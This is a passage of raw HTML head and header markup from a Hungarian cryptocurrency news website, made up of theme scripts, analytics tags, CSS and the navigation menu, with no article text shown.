        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.kriptoworld.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="5FKQ-PqyJEnT0tlU_SP015CUMK2Hat0MjZM5_PQeK_M"><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.kriptoworld.hu/?local_ga_js=71e9c08351ab663d1e911c06fb01a460" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-69DQQP52B9', {'anonymize_ip': true} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.kriptoworld.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Felhaszn\u00e1l\u00f3n\u00e9v hib\u00e1s!";
var td_email_user_empty="Email vagy felhaszn\u00e1l\u00f3n\u00e9v \u00fcres!";
var td_pass_empty="Pass \u00fcres!";
var td_pass_pattern_incorrect="\u00c9rv\u00e9nytelen bel\u00e9p\u00e9si minta!";
var td_retype_pass_incorrect="\u00dajra beg\u00e9pelt Pass hib\u00e1s!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#fbb03b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="160bc364d3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="M\u00e9gsem";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://kriptoworld.hu/wp-content/uploads/2022/10/footer-bg-min.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}.td-page-content h2,.wpb_text_column h2{font-size:7px;text-transform:none}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'PRÉMIUM';--td_theme_color:#fbb03b;--td_slider_text:rgba(251,176,59,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#fbb03b}</style>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-126813525-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

gtag('config', 'G-69DQQP52B9');
</script><link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fbb03b}.tdm-btn-style2:before{border-color:#fbb03b}.tdm-btn-style2{color:#fbb03b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fbb03b;-moz-box-shadow:0 2px 16px #fbb03b;box-shadow:0 2px 16px #fbb03b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fbb03b;-moz-box-shadow:0 4px 26px #fbb03b;box-shadow:0 4px 26px #fbb03b}</style>

	<style id="tdw-css-placeholder">.td_module_15.sticky .entry-title a{color:#fbb03b}.tdi_122_rand_style>.td-element-style-before{background-image:none!important}.title{font-family:Poppins!important;font-size:18px!important;line-height:1.4!important;font-weight:600!important;text-transform:uppercase!important;margin-bottom:10px}input.mailpoet_submit{border:1px solid #eaeaea!important;text-align:center;vertical-align:middle;background:transparent;color:#000000;padding:12px 16px 11px!important;letter-spacing:0.5px!important;font-weight:300!important}input.mailpoet_submit:hover{color:#fbb03b;background:transparent}@media screen and (max-width:767px){.tagdiv-type blockquote p{font-size:16px;line-height:20px}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='mailpoet_public-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.eb66e3ab.css?ver=1768933712' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-27150 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child megduplazta-az-erteket-es-ratett-meg-egy-lapattal-aggaszto-modon-ralizott-az-xrp global-block-template-1 tdb_template_77 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/invite/VmUYSaP" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kriptoworld.hu/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/kriptoworld/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tiktok.com/@kriptoworld.hu" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/kriptoworldhu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-42063"><a href="https://www.kriptoworld.hu/">Kezdőoldal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42065"><a href="#">Kriptovaluta hírek<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/">Kriptovaluta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/">Bitcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/">Ethereum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/">Blokklánc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/">Elemzések</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/">Technológia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/">Altcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/">Tőzsde</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/">Kriptovaluta árfolyamok</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42074"><a href="#">Tudástár<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/">Általános</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/">Altcoinok</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/">Statisztika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/">Vállalkozó</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/">Youtube-videóink</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44485"><a href="#">Prémium<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/">Bejelentkezés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/">Prémium bejegyzések</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.kriptoworld.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:8px!important;padding-bottom:8px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-5px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#fbb03b}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#fbb03b}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_7 .tdb-mobile-menu-button 